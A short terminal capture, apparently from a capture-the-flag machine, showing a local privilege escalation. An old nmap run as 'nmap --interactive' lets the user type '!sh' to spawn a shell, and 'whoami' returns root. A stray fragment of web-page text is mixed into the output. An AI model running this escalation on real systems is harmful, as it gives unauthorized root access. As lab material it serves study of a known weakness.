 robot@linux:~$ nmap --interactive
nmap --interactive
Write something, or press
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root